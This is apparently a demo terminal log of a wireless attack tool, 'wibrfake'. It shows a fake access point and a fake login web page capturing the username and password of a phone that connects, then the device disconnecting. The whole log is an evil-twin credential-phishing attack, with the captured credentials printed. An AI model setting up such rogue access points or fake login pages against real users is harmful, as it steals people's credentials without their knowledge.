 wibrfake > wlo1 web_server on
wibrfake > wlo1 web_server status
Running servers:
basic: http://0.0.0.0:80/login/
To see the identification processes for each server running, run "show process web_server"
wibrfake > wlo1 show options
Name | status | Description
---- --------------- ---------------
monitor off Status of mode monitor
web_server on Status of web server
apfake on Status of the point access
wibrfake > wlo1
[+] Dispositive: Redmi-Note-10-Pro | IP: 192.168.1.221 | MAC: c6:7b:20:8e:03:30 connected
wibrfake > wlo1
{
ip: 192.168.1.221
User: breaker
Password: HolaMundo
}
wibrfake > wlo1
[✘] Dispositive: Redmi-Note-10-Pro | IP: 192.168.1.221 | MAC: c6:7b:20:8e:03:30 disconnected
wibrfake > wlo1